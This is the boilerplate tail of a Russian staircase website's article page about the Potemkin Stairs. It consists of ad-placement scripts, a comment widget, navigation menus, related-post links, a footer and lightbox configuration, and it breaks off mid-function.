cachedBlocksArray[292552] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- 7lestniccom_pkmob_allcat_8-3_Ads_580*400 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:580px;height:400px\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"6824183594\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[292547] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><ins class=\"adsbygoogle\"     style=\"display:block; text-align:center;\"     data-ad-layout=\"in-article\"     data-ad-format=\"fluid\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"7454738983\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[292546] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- 7lestniccom_pkmob_allcat_2-3_Ads_адапт --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"6333229002\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[292558] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\" style=\"display:inline-block;text-decoration: none;\" data-ad-client=\"ad-1056753\" data-ad-slot=\"1056753\"><\/ins>  <scr"+"ipt>(MRGtag = window.MRGtag || []).push({})<\/scr"+"ipt><div style=\"height:100px\"><\/div> ";
cachedBlocksArray[292557] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- 7lestniccom_pkmob_allcat_13-2_Ads_300*600 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:300px;height:600px\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"6496880535\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[292556] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- 7lestniccom_pkmob_allcat_12-2_Ads_300*600 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:300px;height:600px\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"3954763088\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[292555] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- 7lestniccom_pkmob_allcat_11-3_Ads_300*600 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:300px;height:600px\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"2693366894\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
</script>					    </div>
					
					    					
				    						    <div class="article_info">
					        <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author"><span class="author_icon"></span>Автор: <span itemprop="name">Наталья Р.</span></div>					        					        					    </div>
					    				    </div>
				    
				    <div class="c_single-data">
					    						    <div class="c_single-gocomm goto" data-scroll="respond">Комментировать</div>
						    <div class="c_item-data__comm c_single-data__item"><span class="cackle-postid" id="c105293">0</span></div>					    					    <div class="c_item-data__view c_single-data__item">223 просмотров</div>				    								<div class="c_single-data__share with_zenLink">  <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="6" data-size="m"></div></div>					    				    </div>
				    
				    				
			    </div>
			    
			    <meta itemprop="datePublished" content="2019-03-10"/>
			    <meta itemprop="dateModified" content="2019-03-10"/>
			    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-odessa.html" content="Потемкинская лестница в небо &#8211; гордость жителей Одессы"/>
			    
			    			        <div class="c_comment" id="comment">
				            <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
</div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c105293',
        id: '63618',
        channel: '105293'
            ,
        callback: {
            ready: [function() {
                var count = document.getElementById('c105293');
                if(count!=null){
                    var val = isNaN(parseInt(count.innerHTML))? 0: parseInt(count.innerHTML);
                    count.innerHTML=Cackle.Comment.lang[cackle_widget[0].lang].commentCount(val);
                }

                }]
            }
                });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
			        </div>
		    				

			</article>

		</main>

		<aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
	<div id="custom_html-3" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1ый Виджет сайтбар не Фикс Профит Медия -->
<div class="rl_cnt_bg" data-id="292555"></div></div></div><div id="nav_menu-2" class="s_box widget_nav_menu"><div class="s_head">Виды лестниц</div><div class="menu-menyu-v-saytbare-lestnitsyi-container"><ul id="menu-menyu-v-saytbare-lestnitsyi" class="menu"><li id="menu-item-8671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8671"><a href="https://7lestnic.com/alyuminievaya">Алюминиевые</a></li>
<li id="menu-item-8672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8672"><a href="https://7lestnic.com/betonnie">Бетонные</a></li>
<li id="menu-item-8673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8673"><a href="https://7lestnic.com/veryovochnye">Верёвочные</a></li>
<li id="menu-item-8674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8674"><a href="https://7lestnic.com/derevyannye">Деревянные</a></li>
<li id="menu-item-8675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8675"><a href="https://7lestnic.com/kombinirovannie">Комбинированные</a></li>
<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://7lestnic.com/metallicheskie">Металлические</a></li>
<li id="menu-item-8677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8677"><a href="https://7lestnic.com/steklyannie">Стеклянные</a></li>
</ul></div></div><div id="nav_menu-3" class="s_box widget_nav_menu"><div class="s_head">Комплектующие к лестницам</div><div class="menu-komplektuyushhie-k-lestnitsam-container"><ul id="menu-komplektuyushhie-k-lestnitsam" class="menu"><li id="menu-item-8678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8678"><a href="https://7lestnic.com/komplektuyushhie/balyasiny">Балясины</a></li>
<li id="menu-item-8679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8679"><a href="https://7lestnic.com/komplektuyushhie/ograzhdeniya">Ограждения</a></li>
<li id="menu-item-8680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8680"><a href="https://7lestnic.com/komplektuyushhie/perila">Перила</a></li>
<li id="menu-item-8681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8681"><a href="https://7lestnic.com/komplektuyushhie/poruchni">Поручни</a></li>
<li id="menu-item-8682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8682"><a href="https://7lestnic.com/komplektuyushhie/stupenka">Ступени</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget"><!-- 2ой Виджет сайтбар не Фикс Профит Медия -->
<div class="rl_cnt_bg" data-id="292556"></div></div></div><div id="nav_menu-4" class="s_box widget_nav_menu"><div class="s_head">Популярные рубрики</div><div class="menu-rubriki-v-saytbare-container"><ul id="menu-rubriki-v-saytbare" class="menu"><li id="menu-item-8683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8683"><a href="https://7lestnic.com/dizajn">Дизайн</a></li>
<li id="menu-item-8686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8686"><a href="https://7lestnic.com/oblast-primeneniya">Область применения</a></li>
<li id="menu-item-8687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8687"><a href="https://7lestnic.com/raschety-i-parametry">Расчеты и параметры</a></li>
<li id="menu-item-8688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8688"><a href="https://7lestnic.com/svoimi-rukami">Своими руками</a></li>
<li id="menu-item-8684" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8684"><a href="https://7lestnic.com/interesnoe">Интересное</a></li>
<li id="menu-item-8685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8685"><a href="https://7lestnic.com/news">Новости</a></li>
</ul></div></div><div id="custom_html-4" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget"><!-- 3ий Виджет сайтбар  Фикс Профит Медия -->
<div class="rl_cnt_bg" data-id="292557"></div>
</div></div></aside>
	</div>
</div>

<div class="m_box c_interest popular_posts"><div class="m_inb"><div class="c_interest-head">Это интересно</div><div class="c_interest-cat"><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378229">

    <img width="2221" height="1666" src="https://7lestnic.com/wp-content/uploads/2025/10/1.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/10/1.jpg 2221w, https://7lestnic.com/wp-content/uploads/2025/10/1-300x225.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/10/1-400x300.jpg 400w, https://7lestnic.com/wp-content/uploads/2025/10/1-1536x1152.jpg 1536w, https://7lestnic.com/wp-content/uploads/2025/10/1-2048x1536.jpg 2048w" sizes="(max-width: 2221px) 100vw, 2221px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378229.html" class="c_start-item__link"><span itemprop="headline">Изготовление свечей своими силами: искусство и удовольствие</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-10-20"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378229">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378225">

    <img width="1280" height="720" src="https://7lestnic.com/wp-content/uploads/2025/10/80bc48aada59207f6f73badcab9ec30c.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/10/80bc48aada59207f6f73badcab9ec30c.jpg 1280w, https://7lestnic.com/wp-content/uploads/2025/10/80bc48aada59207f6f73badcab9ec30c-300x169.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/10/80bc48aada59207f6f73badcab9ec30c-533x300.jpg 533w" sizes="(max-width: 1280px) 100vw, 1280px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378225.html" class="c_start-item__link"><span itemprop="headline">Кран шаровой разборный: устройство, преимущества и применение</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-10-14"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378225">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378223">

    											<img itemprop="image" src="https://7lestnic.com/wp-content/themes/sky/img/noimage/noimage_360_260.png" alt="No Image">
											
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/tipichnyje-njeispravnosti-noutbukov-samsung-diagnostika-i-rjeshjenije.html" class="c_start-item__link"><span itemprop="headline">Типичные неисправности ноутбуков Samsung: диагностика и решение</span></a>
	</header>
	
	<meta itemprop="author" content="Alyona">	
	<time itemprop="datePublished" datetime="2025-10-10"></time>	
	<meta itemprop="description" content="Типичные неисправности ноутбуков Samsung и их диагностика. Практические решения наиболее распространенных проблем."/>	
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378223">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378221">

    											<img itemprop="image" src="https://7lestnic.com/wp-content/themes/sky/img/noimage/noimage_360_260.png" alt="No Image">
											
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/isklyuchitelnie-metodiki-po-ustraneniyu-problem-https-my-master-net-ua-ua-generator-url-ua.html" class="c_start-item__link"><span itemprop="headline">Исключительные методики по устранению проблем сигнала</span></a>
	</header>
	
	<meta itemprop="author" content="Alyona">	
	<time itemprop="datePublished" datetime="2025-10-10"></time>	
	<meta itemprop="description" content="Практическое руководство по устранению проблемы отсутствия сигнала на телевизоре с проверкой источников, кабелей и настроек каналов."/>	
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378221">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378218">

    <img width="400" height="300" src="https://7lestnic.com/wp-content/uploads/2025/10/ustanovka-rozetok-0.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/10/ustanovka-rozetok-0.jpg 400w, https://7lestnic.com/wp-content/uploads/2025/10/ustanovka-rozetok-0-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378218.html" class="c_start-item__link"><span itemprop="headline">Замена розетки своими руками: пошаговая инструкция по безопасному монтажу</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-10-09"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378218">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378215">

    <img width="612" height="408" src="https://7lestnic.com/wp-content/uploads/2025/10/refrigerator_repair_0008.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/10/refrigerator_repair_0008.jpg 612w, https://7lestnic.com/wp-content/uploads/2025/10/refrigerator_repair_0008-300x200.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/10/refrigerator_repair_0008-450x300.jpg 450w" sizes="(max-width: 612px) 100vw, 612px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/electrolux.html" class="c_start-item__link"><span itemprop="headline">Замена терморегулятора в холодильнике Electrolux</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-10-09"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378215">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378212">

    <img width="474" height="545" src="https://7lestnic.com/wp-content/uploads/2025/10/photo.png" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/10/photo.png 474w, https://7lestnic.com/wp-content/uploads/2025/10/photo-261x300.png 261w" sizes="(max-width: 474px) 100vw, 474px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378212.html" class="c_start-item__link"><span itemprop="headline">Покупка алюминиевых окон в Алматы</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-10-01"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378212">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378209">

    <img width="700" height="345" src="https://7lestnic.com/wp-content/uploads/2025/09/a269fbc973c6a509c860acf1d8e389a0-1.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/09/a269fbc973c6a509c860acf1d8e389a0-1.jpg 700w, https://7lestnic.com/wp-content/uploads/2025/09/a269fbc973c6a509c860acf1d8e389a0-1-300x148.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/09/a269fbc973c6a509c860acf1d8e389a0-1-600x296.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378209.html" class="c_start-item__link"><span itemprop="headline">Разновидности грузоперевозок</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-09-30"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378209">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378205">

    <img width="1527" height="1016" src="https://7lestnic.com/wp-content/uploads/2025/09/foto-dlya-slajdera_50.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/09/foto-dlya-slajdera_50.jpg 1527w, https://7lestnic.com/wp-content/uploads/2025/09/foto-dlya-slajdera_50-300x200.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/09/foto-dlya-slajdera_50-451x300.jpg 451w" sizes="(max-width: 1527px) 100vw, 1527px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378205.html" class="c_start-item__link"><span itemprop="headline">Алюминиевые раздвижные балконы или теплое ПВХ остекление</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-09-28"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378205">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378202">

    <img width="1000" height="750" src="https://7lestnic.com/wp-content/uploads/2025/09/dizayn-interyera-4-komnatnoj-kvartiry-126-kv-m-foto-2-4017.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/09/dizayn-interyera-4-komnatnoj-kvartiry-126-kv-m-foto-2-4017.jpg 1000w, https://7lestnic.com/wp-content/uploads/2025/09/dizayn-interyera-4-komnatnoj-kvartiry-126-kv-m-foto-2-4017-300x225.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/09/dizayn-interyera-4-komnatnoj-kvartiry-126-kv-m-foto-2-4017-400x300.jpg 400w" sizes="(max-width: 1000px) 100vw, 1000px" />	
		    <span class="c_start-item__cat">Дизайн</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/dizajn/378202.html" class="c_start-item__link"><span itemprop="headline">Большой диван в гостиную: комфорт, стиль и функциональность</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-09-13"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378202">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378199">

    <img width="790" height="592" src="https://7lestnic.com/wp-content/uploads/2025/09/foto-3d-panelej-dlya-sten-v-interere-8.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/09/foto-3d-panelej-dlya-sten-v-interere-8.jpg 790w, https://7lestnic.com/wp-content/uploads/2025/09/foto-3d-panelej-dlya-sten-v-interere-8-300x225.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/09/foto-3d-panelej-dlya-sten-v-interere-8-400x300.jpg 400w" sizes="(max-width: 790px) 100vw, 790px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378199.html" class="c_start-item__link"><span itemprop="headline">Декоративные звукоизоляционные панели: стиль и комфорт в одном решении</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-09-13"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378199">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378196">

    <img width="1024" height="682" src="https://7lestnic.com/wp-content/uploads/2025/09/c30e85326a9ec1820b24485b19e2dfd7.jpeg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/09/c30e85326a9ec1820b24485b19e2dfd7.jpeg 1024w, https://7lestnic.com/wp-content/uploads/2025/09/c30e85326a9ec1820b24485b19e2dfd7-300x200.jpeg 300w, https://7lestnic.com/wp-content/uploads/2025/09/c30e85326a9ec1820b24485b19e2dfd7-450x300.jpeg 450w" sizes="(max-width: 1024px) 100vw, 1024px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378196.html" class="c_start-item__link"><span itemprop="headline">Какие травы для заваривания чая лучше выращивать на загородном участке?</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-09-11"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378196">0 комментариев</span></div>
	
</div></div></div></div>
<footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
	<div class="m_inb">
		<div class="h_logo f_logo">
		    7 лестниц		</div>
		<div class="f_info">
		    			    <div class="f_menu">
				    <nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu-1" class="footer_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://7lestnic.com/stranica-reklamodatelyam">Реклама на сайте</a></li>
</ul></div></nav>
			    </div>
						<div class="f_copy">© 2023 | Копирование информации с сайта разрешено только с указанием активной открытой для индексации ссылки на источник.</div>
		</div>
	</div>
</footer>

	



<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function(){

		jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

                var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
            return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
        });
        

		// Add data-type iframe for links that are not images or videos.
        var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
        iframeLinks.attr({ "data-type" : "iframe" }).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
        iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();

		// Gallery type NONE
		


		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration : "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent: false,
            clickSlide: "close",
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
			afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
					});
		
	})
</script>
<!-- END Fancybox for WordPress -->
<div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://7lestnic.com/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://7lestnic.com/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '825dde39e5';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

